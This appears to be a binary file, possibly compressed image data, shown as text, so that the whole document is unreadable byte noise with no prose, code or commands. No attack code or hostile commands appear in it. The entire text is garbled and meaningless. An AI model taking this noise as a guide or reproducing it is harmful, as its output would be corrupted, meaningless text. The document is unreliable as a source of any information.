��7Q��y\�*:���V�����<�To����X��q'���2n\Ji��ٺx�*���H�@�L8��Ci9�{�p�4�4vv���.%����i���/� ����=�U�/�-�WeM����ɑ�Bب�W�5�䶭�Ǘ���T��9�l�F�<�'��8���(���n8 ��:���Fj�X�U&-	�RFi�sMa"V���|�5^%O��G4���d�X�*Z��P�x��h
�����:����gD4d!\_8@���C���0�*�*��+���;T��
 ��6�ќ�TH��@��F�
lS�,��q��.6�"eꛠ�M�I�D��-��f*L��a�<��Gd$ΒV
���H���۶Jg�� ���R�!㸛�c���m���
y�;���ָ˾�_����f�Fߪ�[g�3B���m��ms���s�%V(�uX�K�c��,�Z��?t3��y��z�{��N&�~������.��A�2K9ꛆ`uN�����Ľ��*趉�b@M��0������M���M���y�'�E�&��^!q�=[u��3�?�<�X�py*����=���P�XM�Uj�.~mtO=�gB�N����ת#��S8j��^Q��f����;�𣽧�T��q�ZV7�N�V��� eAv�LJw1��"ۆ��uF�4Pv�����}R��9���0�U��w�u�21���4�T���R����Sh p�@1朷�3ϡO��y,t�
�9��g��VW��i�c��;>�����[�3ł-ѵ���^���p�v��4����e�� DNوj�:)uܽ��Y�i�Bs��.%:�f'����zB%�Ë4"NH�Ls�D�9�c����
��^�WV<�5+a��*��#|�D(B�h cvi�Hd������\��,B�'@��=��]S�"�.�0֌�B����(SU��I
��`w2�N����YQk��a��hS�N}�\7Wp�s�xu�=��k��_GV�0�͠��&��D8�v�kf�[h��x��s>�� Y� K�9v(��dD��c;���� ̯�p��N%
��x��]�>������-������<��-�?E���P�~+/$�St��Qa�8��6� ��&�I�Ca��e*�#�h;��e�E�׽��/�~�sV�M��m�C�C�D�q�A~�I�ZS����m&�^��UcF.3qm�� I@����@�j?�����=1u,�`�� ��VTʹ��+��d�����!Ơ�R��C&�`�\-�)H����[������DU�.�9C�� �c6�y�t�y �4��*ϐ2hX���%zVJ�0�
n�sn��&���X\�)
���2K� H��3*|��YʒЋ�P?ٜ��U�I�ɓ�GX�;4� �n�rX�*�-�ǃV��)A��!�B� L4)pW�t��g�$�+�.�����vh���0�G?�����IW&V��
���4���C8(��AJ5L�#�m","���L 	�sL{�1�J�h�j��IQ*Ո�_��BK�3C�'���Ӿ�~�hPsf���s�ILp�p� �T�rE9�ꭘP��4)�����ns�[<J;�Nh���D���������i������h'JkqU� �4�T���wM���c8D=VFR�&Ń�M,�ˡ�-l�Wo�Pc*�3RͲ4�o�L� {*g�p`}��2#�%o1�萤��D�Tb���Z��9!L���4Mm6"�am�	)��,��N����h9�\���w�ќ'<����9�Y<��i.!6��3�� vXy&�Su��wBa��3�WP�D�áBi8�n��s�Rcc�W�:��T{p4r����M��0:"#���G���!.ӈ�AQ5����֞j�m3�c��ܽ���""v�1����/��J.v<��V��+��e�wy�Wr�6���d ��jx��c�,o{c.2P!٫�m�k�6\�s�M��m|&br�D݆ݔtD{A�5������f�-�!a��~����,����jQ@hl����J��tD��7��De���rF>(�LtN4��R��U��73	��J(����b8�(��Tk�ܘT�1���;&���M���<�Y_~h6L��.J.�!�d�:4���{*]�K��& �� ������u\-�ϩ�	��`��.�ئ�g7�XYX:9���m�C��їK�M��Qc铐��7b�F�w��KCpC��;P��}Ր�w��7�Ynl��:j�e�R3(F�a�\�jlq����z��B��E�WY��Ϻ�R����dL&9�6��]���8��$_z�\d��*Dc?�d�<����}l,n�,�TO�\%q0,��k��X>)�Mg�xF�f99��^�vS�f�y:9��4f���R.Beo�8}�:eS�>�i�.�VM���*��h�mlL�ݢ���IϢi>Be�a�kmN�dЅO���xp=�����!((�D
m����P�M��T��-���lMu�� o;�"��I^���Xg���fjE�ͦ;,n�8n�o�U:��x�;E�pSs�ó?�ɾ.�TEm���G�,�������q�&!0*�ɷ�s�ߦ��A�Jo�
����8*��q�4G���!ea?�>f������{�	E;�����n�[(�g�Qq�)r9��y�ᓺQ越���{y���1�7��J�CsC^�2:N��
'��� p�\_�&� I��dʚb2�65ߢ���χx�K�Sd�X��0��J�]P� ��4$�2��Y'1��:,r�M٫ԥU��xL�P�yN�IXF��ۚ�RTe(!��WB9�}V�N-�w�!L\fՖ��ڟ��aϒ#�"9�{��h�z\,����\�sV������ϑBL�S�mo�c��l�����s�J&�͝��|&2�&/#��^H��1�u�����Q�iB�61��桱:��L�\� ø��!�*��2��
/�hQ~�� ��$���Z�y�<�c�(Ynou�Š�e�6�m���B�O� � hXElx(��(�Sz&�����в�N���#��0��&�E8,<�<��nr���n��d�\�.�� 2�cQ`_�Lxf�\�����沧�9��P��a`٨ao@���8� 
������Hu���� ��X)��vV�{��e;>��Qx�%���9���<fW���(4"a[T�-��wᶺ�Ԟ͔�V{��G�O��^��"ʛ_���i�*I�$Z���5e��F7˓΀ F��iL��eN{��ɳ��w�V���KB��颼ͳ^���
�\��EmM.�[#�S�����si��� E��k�B��P��BW7Ϝ3R�X����]���.�1�5���W7A��b�%T��M��B�X��a?����9�Jgt,��-�Q7\��y��!=��w���L�Mw#*�9�x�����#����A%��il�$�ODC-��IS�m�nز�*�G������ר���Q�������췇��b�b��$�u�x��+���&���1鿺-�N�S����^ɞ���$�hD�~m���5N��*��'s݄�T���̯�A	Ñ�E�� +�pP?�~ɍЧ_�f�H-u���'�PSx�41����.�mS�~HJk����w��^=v�� �>�4�f��[#���~�M�AǊe+�y��	�{��}���^�n��_��#�T�fa1���L�uRs�p���Q�Iٯ��)D����:�y��7���Q��Ǻ��w?$:���%<�{�<�'M?�&�7�`uG�"�C�$)u� eh�V�S������(Rh�������j�fS�lsN�X�Ӈ�*��%Ǻ�!B�Uj����O���KsDCnj8'Bk���'_�m�u�*�+����4�|�S�;�`�:�;F��g���rp)��PI�9��;̛T�����(aX��q�����t� ��h���:-��ʰ":�Og��y�Kf�8i����q��fV:η�h�n�v��|�����'#+f�~�tvD��L��otB�E�#��N꣪��rv�nlS�o���T���!���$�>�j��ׄ���kIf�Nc���L�- �FSd9noT���4'�YuD�D_5y��Z�0J�G�S{CF�Wu��|�2Gm�ߥ�8:7�]Gg��אF�G8�J�ۨ��%��v�'L����-�4����필}�t	���>�'(�V�#!R��~�y�TѢ>+-��G����~���4i��{����;�N��7S%wY=Ֆ'4��0��C�?t�Z&�N9�r�M��x���e��1 ;�McGDo<yJ�Z9�S٦�.h��]S�=Op�2�rkCG���Y���Ԫ���
�ǡ��P�O!w�靊� 
�@s~h��eQ���T�\*r���	���v�%��N�&�־'E��k��WB%~�g��_2�i�e��a �&��5!s'2����곜@��e瓚�J4����p��{EBy4d�U��f���#���἟J~׵8 �+���-���L=�IĝIS��O�E4�)�-hL�Mӹ6���!��ݖ���v���s�*�q��z(S��[=󦃆�ۚYO����T8���D�%L����8�Bkpf�,MՆ�|Gs����fNA;g�KY�]Oe$�y�|�F�G���n� ����)����is���3ca�g��P�Hl�}�Ni�����'��H^�~`�Jjٝ�c�]I'�?dfTo1���?�Wy�����1-T�gwd[��s>�^�vM�)4�:���T���&�~�A�6@ZU՚,f��|�]Piv[���} \�ȂpP����F�D}�=ݚ��9'mC�jO�4��w>�W!�#ԍs�K���lN~��z�;��=�i�y�;��Mo[�SH�rn��%Rs�u_�v��A���J�Y��<M˺���G�lh�d��]
�-�A�%5���5�! ئ��	<���A:�g䒉�Q����{q��rF�z��<�ԏ5
_z�G�Ѣ.9�F�C�k�6q�Ϻ�r�_�~�j��*, oԠ	ͩ��uDr�z=
k��$���>CysP,��V�`���'�i���Ar����O�4Y6��(wTߣ�!Mޗ;�.ef�Y�8�O$,sq�V�����-Q�s����-L�J�s�����i�u3>(�U�5�%L�m��V��z��[}�{�/�E�uЭ[�"�
ò����A��TZ����Q�~6�� �u�I�s�0�L��gq��vXX%b�w~�p�乿%�f�й��l`���o����t&�fD�G٩� ���nk''J%�1���d��E j���t�*H�q���� ��Q��UG���%���5���&�������:!Z�� �k���5� ��Vf�OW@�@�� �l��c	�~h���r��AT?tJk���*@� ���q뒆���k�\�b��ʒ��a�\�[n�G��;d�f�Z}� �蝑�Q��"� �/� ӛ���(�<�Z��D& AuG]�Q h5mLa�Qy�-ͮS��+P����}׃�Ti�7�=��M���
Vw�>�������"Bo�)�Ct�����(�U�Α�-�(�8��Y).�Y	^�p�6˔�)=�Ar �uY�����sQ&�a9��H�jS����g�J4�ޑ��9�ӧb��sT*���	�g�9��B�$qN�E��h��
o'�HX�������d���L���+����k�G�l�I� ���ɰ	�*\��[ڸ����"�M�-���"��<� �?�L�m�C�r�Ӟ�����T	���6ĩ6VpV"�+$͔�f�~g�eH�%I���AX���A쵧�F���U(�\\��B�������uyR�R���0�)B�w�`10�8Y�2�>��9":�U&l�Z��.w�	����]��1�+�PO�]m;!7����rj���4~��t��?|�������@�AWV*�Δ��A�������G��쭻B�����dj� �j�������������.*���=���h�z�Wh�f�Gbq��wM�TLЩ-�/�.-��O�G�f��p����U*��ٿeJ�O�� �Ք�.x�ħ�6�s�B��_��2B��2 ���1�K�d��ѿ�W�V�1� ��p�?=�s��B����s=�D)*��ħhUF�V�Ї�d��~�������ZNT�<�q�T���f�hCp�!�l����_?/�J��z�*�˚go$=��	�Z��XlGPV=��c� �Ğ��u�:q��dت:��:�-"H�H�]b�ach�1 ~�����;���+�T��ш�u
����aM���9 o�M������ت���'�)��.�	Т�P|p���b9��]���:'7�� ��G����1`�� �CJf?H��C�fuYb���Kv�'�e� ��t���3��W�� �J���L�l�8˱F�^i�~j,"U&!�U(��鐙^����}��S��6��V%�9��[d@�Ő£X�
��
ZۧYlNS�E�����}����䭪��C=�}��`2ϒn���Ul���Z[�n?��G�����@~�T�O� ԭ���O�X�1!)@�-Qx�-� U���x�`�y_B��Q2#�����ŵN�	
�[��q����7l�C�{&x��|\䀁�c�V�a�D^�U��:����E�&b���C1�̗����B� S{n���6:��T�Oq�cu�Y)T�5V��'P��Fdy��=@~П�ӚU4�/�a>��\�wAU+���<�k�x�~c�{��s���N�yC�̫l�[!�+`��k���2ʣ��if[ɮ�C����=2X�.r��AFЛ�KIḍT��&�AM��	��*�l8�p��r�쮥tU�"x ��Pt��TT��)��!Q��#�6Ԭ.���m��ʫ�"���Z5p�2`��X����vm�z[����������[？.���h�3O�.�&>&�N�M�s[Nk��(d��������$\�N�#�q%�o�5쿇�Tjjg�>jU5�����V��������e�fe4f�Q��[�	g9T��r~�Z�Ы��\#yLK������������g�Y��!����m��FuU��>I�4}&m�Z��4+�,�E���.�[�{�h�bnz�'�����L����H�M�	�VnxT?��5 H\AJ��W	�v��L-�*���|��WkA�e�V!M��U��I���]�%GQ<��[}�l�Su^��I�4g*%mt�M�|O��굲�ʘ�����-�=�d��2$H7)�gt�� �1�J��8�#ɟտhp��-쪺d=����&�O谓!]p?⸙=B�nP�ʸDM���/Q�)��+n긅����g�l��M>G��Qw�*|���h�x�od$��·x��������~.�h~�e��`�Ϛקu�-�b�OUN�6�Mc�%��K/�eb�0��h���׈��8��S�b����,�J�5���f��{f�T�lc>�˪~���&9�)����ʨ���;�+y)�s~���:n����?<�T��c�z�&���X3 ��I�H6X���"ƻK�@��5Q�6l�C���u�Wi94`or��{Ŀ�>�wNJ��L�Zb[ܦb�m�νo.k�r�%Z���Y��4�<ͬ��y}J�+:��BC{*GXy6�ʫ�-׶���� �g�f������G	P��,M&�M�tO�(�D��8�H�&�v ��Pi�7�*bX}=��ɯ!Ӟ%��Ë�3	,{2+�1�=Z��UZzdUՏ�dެ����M�G��sr4�\�� ,������:h�T*.��j���Uh�����v�� �v��L�F��~R�Np�J�k�p5��]Y����<�����}Q!tQe�k�/#�� ���Ҧ}���P=Ӱ5���t�B9B1�]R���sd{��5˯8y�kx:'
�cGG.�[�Q��"4h��m�Ւ׳����I���z���c��8j7>� �-1��Ui}��k��d7����~ ~#� �T��?�T��4U�-��ĉ$ ���������@B���
�Xb.s@�S\��V�m�����4@�z�Wdʐ�~A:�xӔ).� ��\M��V�$���"� �+rsS�]^�Q¹����j٥�[���-�z97����֝�7g�#���d���$�:�,���F���H(�HR��s���-٣I��f�T�8�U��Y,�]a�1"l�����c��,�蠋+j��+D
h�S�4|n�g���TXb_2�:����P� �!��6�Y�N��A@�B.���'��鴺��m̦��l��j����Gl �p�{���� �o��2��nq����X�N��adEO�G�$U��d���jXA�u������8��::"���{�ߒ����a+�gs��P0So&�M�{�K��h�B#T�X�i��sVY(�$�#�;&�!��{��&�s@
~d�@I����C*7���H}C�$\)�u9��h�!Y��ܢ� ��H������ߟ���4�d�?d(n��e[���,�"#���9"��Xh�-F��5PX�I��-?5ua+(�:���Cà]��IsX? �����c.H���<�B����<ԅ��v�Xں�x����9�`o�d����T�thAS�9�Foea�4�ÐS�E�8�u|ɔ�?���S���Y�A�	D{*��wU|��V����4������M�)�(�>	�����eg�E�,�l����>�U��"��!��Y�����	|��O�F`M�\?t�D����˓��iǭ��dj�5̜��a3��È���t
"H@������A
3�� ���;� �~�A�%��J2�FDʭ&��n§ct�xS����P�-@}�%�?����9��H�g5Q���=֚�s�����SI�9	"9����p!���X�����0	:���5���{j�TJ.avjܔE�j�<g-?�P�s��y�8��)�dM�6�uuk��p��''0(߱��+�>H�b����XH�쪃��5��q��Qq̮����5Na9oo�~B��,32��� �'�B�p���<���H�_�g$1��5�S"ȴ�O�vG�鉿%���μ�s��5[C�}�2�RG	�cf��%bm�i�T	'HOD|Q�P�.�Ct��5�d�~���S!���qT��B?�)�X7�/����������Y*�{)*����)��u��J%���xN��|y����Rج���c�9�c�����'�Kp����Γ����:�/�+6o!bf�zh?I��x��1w<� ��.�dKl����7?�ik�� ?�{6�Q~��K���e�m���D.�(HB�3/pT��G�ݲ���JF*��T�XR.�ܓ� T�q(�}��]�~-F�vY?��4��%xq�G	�$:��FE5��9rB���)9f�T����`���s*�qa9r��U�Qe��$��-�"b���-B�{�B��P�S͸�(B�ʜ���Z5ƭW�E~}�T��t�5Y����YG�쏲���uVPNX�¡M��J���a9z��/���U�hWӐ�Nz�VS�@����s�7�|�(*]���7,�AŲu*���,��� ��UQ�����C���d͖P���29��18�'��Xi\Got�{6� �h�ŋ�e�]W%<�l��E�-�;��s��k�G`t�Y�R��((��tc$y"���Q��rV��D�-�2/7ݲ� }�o4���!�?��E�Ր��w�"��a4�O�#�7R9 و�p��p�J��tHp�j�(���<Ӱ�p׺|�t̪�\&B��3v!<����sRc�Q��s�wR�����	w����>˭����G������M��}�w*o+d�@-�:*�33�E�h�-��>�⯖�_v�S�q�=C�$<Ϸ�����X�q9 F��!5��@����&Fi��$F�]�� �xg��rs���wd��#Ӓ�ѫ����hn>h(A�ٺ�FF��
>�n(�D�wUi�R:ZM�XG����U���R#����D�����~[�T&�����ӑ: B�ߒa8��B��"-O$��=�6�������D�h���9��<V@�s`�Y�Mf,9��x�|��-�(� �Ϟ�Zi�����	�S�G!��}��;Ǻ;�!�K�ݖ�٪N"X�?�-sl�FKr{}My���K���Cz�P�,��%�bɢ/L��ya�jX�	�b�6M�x^߲x'D�ɱ�7fɒn��lF�\��u�#�쏐&n��n�?�jn�e���*4���X�Q�ou���^���(�_����� �U ���w��{Z�Fm�#M��Pl����������{r�/�� '     !1AQaq��������� ��  ?��w�?���ᙯ�z%K��\GV1PA1��^�g�QV�v�)bk�O\�d����Q)/����*�M2��BŸ3�m�X�	{�ö�X�1�-\R���s(��!D N��Ar#
�ἢ_QXNڍ��ɘ�(el����f��T@���=�)c��>emh�.Y�\�mr�Y��ǥ� �>n�t��Ę� t.~�at����#;W`@l`��	��J c�r��D^�0��s���ZTd´�#\�1E*\|��R�R��E���������s���b"C�Yn�F�16��X?&A�OIC�Q������ �Wuʸ�����-=�ʰ���n�(��c5C(LH���qu�k�D�9]�ʈ����BbW�z@����{�Y��߁n_���>aI�~�<�pG��i���S�#	|�hp@�!+��X�	.%.��s�:�R�/ڨ��v��k`I��4����<
��- �O�eF���ؽơX'>p��MR<D{s�{Q�'pF������1���������0�����X\rR��c���@��j%b6�E�$ZB�����N��%��HBB��� �R��T��V�OdЭ� 5�&��P�UN5�	�<�@#ׯ�-%�����#��_�e
����r'�0�Xl)�o`]�#OؚKCV��xl��G�9"J������91�eP�08<M�+V�ڽ��/������S��5E��/�;m��3�8 ��s.֮��@BE�ŭ�<(��sr	֠�0r��X��B������(Q%��D���Dzj��P�������2��0Q-)_YmÍ�����-`��!�0)}��vA����$%E�Aۀ-|�c�,�R�li�^��-.�"�	�4؏d�S Z�Ie����aDZ���bᮅcc�*6q��&nE!E>�/aL�#�Zi�m:�-d���BV&F���bj�$v/Q���Xf]8&p����\�sŁ`�R� �
���tD��z/��$:D{!P�! �P)EA�+��"X*R��t��N�&Tp����kU�cp T �?��sQ�E0ѹ�,��i�g�%��r@=��ۘ�L�f��C\����*p�Q�λ0�"�Cl��:��!�KuQg��
��8�C�Q�j�������m�;v)��R�	�ǡ�8iȇ������=WL���\w/u��G%���i�m@��fa�6��26�P^Ze�j�]�N�y2���R�B�/�1�� �o0Ǵ��r%6ҏjG�$�(�H2���Ǣ���5��\@�!\����<�}�{`����OL�0p�&b�Kȁ/r��Z*�
��/A��3����rZ��UI��r��d;<SE'�u������Q�fs��3�rB�Qt�5/��{c�j� L��Vo�*"M�,꒜/9�K�FóĢ<���vw�:n���-�Q|7j�B�Pձ5'�ê5�RdNA������ sR��?�.�q\7#uK�Dc��i[X��,A�u���-�^��TUA���/n�ør������S��".���dࣹR{4A�&hcPD�Q,:
����1.���>ʞ�B�8��c.��"���dټ����/`�kw���[�W�0=�:!�E�a���W)[W�Q��_����	��c<*R�r��ʌ���ىS!*�Tv_�k��* �-$BM�i�äKy��H��+�M)( �9ԩ[����e��S��~�M>"p��A�g7�����${@?%acUe��X Ow�*�1�F�`\�C��?�u�6>D��~Y�)��ƍ/����M�@�a���z���zX� xcb�*��9�i�d�x�&�C��h�h�S�'R���!@R�9��`�Ī���(�����V�6���:v��az�@�5�7D*�~�:�Y^D�#σ�b|R�Z~�p�1���3j����1�*9K��
�F�ܫ�Į4��u3gS���a��z�q�;�m��
�g7�6N�+�ʁ
]��At�d[�r_��Y�?�����.�¸?���-ܬ�����]�1ߤ����&����P$Q����c�y��G*��B�W���lr&O� 9�P(n��!��m��`�d����w3n���
�U!w�� ��/���\��*����.K8�Jφ�<AA�c�L��w�H8e�=`�]�6��v�C�"Mcw�͹*pYdRMQ1�n�k5-�˰>#��ƽ1��n �^X�px*&��:�q.�QU��+��	,>��.�Y�q5�?����%jȨ��K�[\��qVgE�C��`�c#GA�9�ix�����fAOr��at԰��-�_�B�bJB�V���j�2�)I��,;�-
�:�Y4@%0�����a���$��ǨOm����;so��s4K����y<�$�w��
���^H�BVʸ�hS}�����?�ĕ�^j!Y��,�\�Kχ�J���9�r�{�L� \&�y��P����(1)xNq���"P[
빫ۏG��Y�3����OS�<K�����ei��!���s�loɊ�P�8�_��q�4�b�AU�	{)��}Ģ��MT#B)IG�r��e�k>%8�/"5PK$L׵>���&4.�ϋf�'�tPt��|0��7T�!�-.~�p�q��艂�̋P��l�k��*,}]1$��ʟ �!#h+�Dچʅ�j&�<�=@F3��E�^����
��}��,��Q{�d�=M+�/E��H�mܵ ��P���m�;p��	��7 ��:�4�n*bX@_ǃL8o��Ȓ�G}ub�	�����c�u��a-7��T��_/�d���K�'��9m�v�an�X����J�4�BV��=$�h��^"Qe���z7$���(�B��������l[��9	�� {aP+�p� <2�E�&�Ѽ�e���W��.��qH� 4��*�6A.(]�s�&��׈�㒩, w�Q�� a/����aH)Ʃ��&ijW�_ٯsK�oB,�^j��`��Q���
'O�9u�4ZX��ݐF8K\�/ig�"aQKh�VoM%��a2�ށ4��킼c���+[�(:5� .Jq�IT�D�oԺ(j�n'�����R��8��6BX��g���T��K*����U#��	�!�F�:��Z��,�IN�W7[�a��#dr.�kYRo4���R�z%���L�D8��!r�x �,�J�+b�-�FV�-f��!�����7l��"¿��N�/��pvdR-|�����E��[�~$�W |�!ն�;Tf�i]T�[Wf��J��e��
jʜ�¡k�� �P8���4���#�`k*L�U.�)H�^/���ImT��* �Z�N�+l"��f/�#ʔQ�^K'�\"�.^�� �/y),1]��>���]�gG�SQ�z����X�i���t	u5l�et�7�At�@�AQ�����Xt;�O0�yZ��C��vP+�14�� ���a'�����|M��&��h�t��!�F����c5`*r�2��$u/�U����WCܤ�P,���K")G��������3O��0A큳�Ը�b�V�/|��rtήشD���LX��V�@�:�\�~��AY�tlEN��>H h��`��0���{c�ynZ��)�����؀��NT%>ni;V8����oR���(�5��.��¦*"Ϳ��S�0=����#���iz���̾�P�5��׽��1���S�m9����Z���{S���o��,�7�4���ꈟq
�lۤ�I1�	�W�E��8@0�ʻ����i�	f�pm�h���G�����b�_ʯ�[U����r���0��P\W������"�˅���@A�f�L���BN%K �ԭ4�G��9���qX�Kjrk#���k��,J<B�$��"� �:#]�/�0\��>R5X�Z�}|0,�������㍛�&b���*ţ �if�/��S�س�Cx6��N��i��(׆Q��4!�5�j���^��a
V��nU�<�4>4��Z��[���,�=p�M�Ŗ��^�U�x�J)��S�c���{��ϻ%�:�ސ	L��ڶ��)eB���4s&C�!w�8�����,ާ	0*v���e/̪���qe�tL
��*RQ�P�������<�	��F�loK9�nک�e�zو;�\�ȉ�r�d;R"�q�k��59�ɦ��İET�mt�Jo�_^N�_�,ta�)q�S_��P��Γ�Th�U�ફ�ʛ� ����8��^���BШ��F^
���0-q���P���Q[�6��0���A
FH ���<���� (�HV&�Q+Á�n-�E' x��`%ҟ��೘A[]9�sw�ڞ	\w��C!U��5��X���(y0/AW��P��-d���V�8��{t�Na�%�j�SHC,��+�BNĖ;�э��y�/�zK�����MAP�G��=��R��:c�^Gdz��`��L��Z��l�h��k~�H�*��M�.a}_�Ce�df,�&NBp((�K����H�S����[9f�E \%����~�A������tW�R����>Y栲�ChnV�b�ː��I�5����c�P�`a7�L���F����[f`&�O0�#�l� (M�m���GkD�+�1[�2����}K�tGtOX E�N�\��cJ�tw:G��� |�(�Q�Գ���o�t ��c͎m�ko/�GtsPS���`�0&!��
�L�,���a.�Őe��[Uh5HYр�@Ϩ�\F(���Ө��`�o�3Mg�o�� �)�me��%��f��Pue���m� �~ccS]��F�@����D���^6�-�?2�;�ib�!|E��G$�1y3`�:���w+9-�zPD�����Us��qlK�� �J����̈́�{�ţ%�a�����;oUi�2�;D�_��M��*`T*[J*�x(��'pR��R��S)x� 0�iTQ��X��F��#ð�R����m��" M`�`�A��DJ��+�L^J8�iTΡh�Gb��9楀���`�:��������pbl��`x��/_ZV%���1�&�F�Z�RVG(7|*nʔ�C��v1��;q)�]FՒƓ��F4ӡN��mK�4s,V\}JT�_.Wk|�_�g+��&��u�M� 3WԳ1�m�ER�`�9��j�Bĕ,<�ɺ+`۱(V5V��,`�`�����<�@�\u*��PˑpJ�`[��/�J ͵tQ:� ��к%ZJ
��и�cZl��H���W�<����1�|�`{�T ���*a
I���E�[/�z�kԻ��ػ���=��)��(Fө@�"��-��d�Է��.�-I����CH������՚t�Pkd�Me�o��'����Bb0
ة�N#˸֘� D���ZUgP��2T[DE�{�vy ���� �-JM,�Y ��Xee�t�_�I^�q@-�m�h��x�*00A�u�����h;]G�@(��̀���-��.�|�M��-Q�Uf �WnD.�ǆ O���0��n������''��J"x� �P��P��J���l�D���M��.T�`v/�AO��-
-���� �c�)Ae,���/�f5Ok��B�Ŕc��^Sj(�����T/��E��_�;����5��f�T��=F�<ǃ��!�gI{,�Wޕks���]�7�m���P�)�����>H��	�P&k@��o��CF�G�g;1�?�pѣ�<�v�U��,���ϒ=,����nu7�4rb
��b-a���ǈ�,߯PE���?� �ĽF�v�b�G1�u������0Z�w`�_x1̿��d�k������w��Bv��Cu���C��$���ه�Y=��Hu�� V��Z�p�!e<���R[�0�*�D'Dc�� ����\)�����T���(�|� g�^��f6���4-�B֣B��GCϏd���/�=�ب�];6f��}�O�ϊx��h��G>F������>���v��O���v|45�IA��$&|`
��+d/V(��zM�L_�K�$��V�eVܜ/ ��ߍ(^��(�ԓl�-�ū��GQɗ�b����ۜ��D`��,[|K_[^-�j�XO)�&����;�) �i�rNX<MF$��{�D৹��id�Vu/�.��y�C-y�,��u.$n{��B�����J?���P�?H�yh��n�I8S�U��K��t�VT(|R�|T0t�m�����|J
�*>A��I�<pm-2��û�����B��� ���&�EQ���,s����[Tb��+Z���7v�� Q�?�tre�Z
�%ltYg����!����y劊y%=\��-�ŘS ��*��:` B��1�^�t��/�QL6R�z�52Xc)�|�䦢�	��~�Z�qd*SϬ%�u��������̂@8jW���d�1�Ě���yU�Tzi��qķ������!`P�)
����]�����>f��۬o_�V�$ E��x@|{H{��N�Z�TʶB�R  E%�������J�|�ܼ �eu(9K��+s��$�
XAsP�%��8��È}2�[�����C��Y#!P��E��[�5g�2�E��P��t$i`���2��UZF����:Z��l��ӑ�a���ʁx�Q���"���pq��;�/.�G5�l�Q��0�J�m���q%h��m�uݾr��`��.�=,<�&���!J�HxG$0<p�ߘ��'BP}��}�ІfN�� �V��+p��΀�^��E�yõ�ձM� �/�(60�����J+�R� r�ha�i�,�dE��H�%)���3�P+�j}x�w�4iA�+�qP@���EW�r� ��]O�ɑIqͻ�
�E#�� �N�i
��
���D<YY�q����6�(�@�4V���Z퀆��	f!��$qQ`0u��-r�APa�N��+a&�0��ųn��b�k�oL�nx(c���������&LF�Ij*p�ܞ>X8���"��]T�=�R�u�|�h����T���ɠ-�Il��^��`b�ʈ���@�\.�!<X|A&�<b.Pܷ�a��"�%a��z��;m;���NC��Mp8��V@�^LSE���S�ER0�b8(�1�T�N�(��B�"��ܪ�Yp���f�iωx�/
�T��n�$���T��40	m}��Akgq�j
��(��A�"�0�\Bi���cES�5yG�u���/�J{U���⮇+�q��k�. �ˣWľKPb���6U���z[��	����@䗗�����*����+�{�~#���k���J�Z3���~�4?��(Ԡ�e ���W)v菳	*�K���(�Ԭ��P0S�[�X���s ��c�{����?3��Maw#���c����")G(��9]x����IT��֡6�Y�q��1��������3�դ.4���]���zD���d��n%9h�x�[N8Z���
��C;�A�:&1� 2��\>�LX�'k' ����5� _��UBUulB޼�f�@�N�7.�֐��R�<����=��I�$�]��c���z���&!�Bh%��C��M��ra)���r{栴��%�xX+c�/��r*���C��P��HQ�_I-���!}F�)�(� aA��wsk�
����/+u��qV �yc@.��n��! .R���f������]�T�iuE�a��*��`C�|�FM�E)>T�j� S}�
k�ӷ��%����Z����(x��I����ũB9p%��<�種����p��x� ��C,��fC��G8���R	�ط�F-/�i��D��� 4�Z#|��K���_L9�"�:b+p{�$�aԭ���GbD(�@��I��\hW�g/�Zp=|KJz,��`vĹ�DO1n��-D�Ȭ{�B�y{���4�K/a���� ��[���kyb�b[\����6���K(�曰�)���k�xq�8� C���=c�Q%Vyp���ȃ�	��J���ٖ�s�"��\�R� �Jv�����Eڝ�o��]��5�Ҵ��!iXl`��V�!���ڏ�\��;���=��'����ʮ?~�.z�-h�6�����,��ĥ�1gd���1�>�)u��[d+:����p����;
<0�GG�*B���"�Jd����t�+�#�lw'�rmN�c����R��.�Td=]@��,?�@�s4핞�"��hK�|�P��W<#+I����$;=���� ����%k�HQ��A��-�����Qn����%�����X+Z\]�!9�����������,4,�V�#�*9�`R����4^�Ff9�l��v#,�ȡK� ��~O;gQܔv��  Op�/�E���]A�G�:%��]��S�!]���{��E��jn+}�U)�g1B%Y�5���Ҧs��b�'$�\c�q�%�;�w��\���a�� _Q��}��
N��+���-c��Fp��F�-���[���G@!JE'� �V���}N{�X,�*�h�q�:R�
���&���l�y����R6kA2QE,�6��&�T|��:��IOv`�R����B�hF:����D���p��E��AG�?(P� �U��1���K �u|y�?���� �	R�vz���xx  K"��F����9�V��m@��@�2�q2��8��P�Ҧ��l�m*`��9��[+D�}���  㗃S��W�$W���@���r�JuX��w�g��.�����Du!���g�!E����D���z}T��mVT`خ��J@�`-#���ғ�UD���!�K���@��߯P7��va%!��<7vsQ]8���(�V{�F���3�V� ��I��C�*�=��Y�x�����|M]�\^��.�{�� �,m��fZy�"��X��!=C� W0�:�<y�\��_�?�̳�b�X�_��c���|͕��E*S�mEڏW,y]�y�bk�׍��,V=NZA]!��aJI�P�lBqU{��yɰcqO��� 7�����~K���W1���C��L2���!�1��-�)�o�d��S`��jy�	�	��!Ǒm�^�OJF� �?��G|F���i�b���B!Pge �`�Y�)�B���a���{ܩ�[T�[-�L) ���z�ue\%�9" y���?-�s�WB5�>�f���m��UF����|�=1����ɍ�
H���؋m�~&�s���iy�h��<�����f���đ����x�]M�u)Q/���RN�j� ��VR}�����*�M\�aB�������R��K ��T�P6߉@���30��%5e�D�_2/��,��q\Z����P�(򾇩gۄ���YB��>7~��рQ��
��X�O��Q�Ԇc�G3�j�XJQW]��ոw�0� ��{gbN��j7�Tq�Y�K�c�&�7�Ll�XDL��{udqx���������(5�y�YFy�Ң����^ז�'���Ƹ^ �!\wJ���+��� �Gpe\ ��T`:��K����� �'�G�$�ޏ���N��6�	���Ei�˭�9�T<�B�	lET{�[��8���,n����&��荪#�����B���XU`�(\�����X_=��{""��)��K�eʃ%�U����ṳ�����ƂÖ�{��C-�B:6�}�K���u+' ��G�
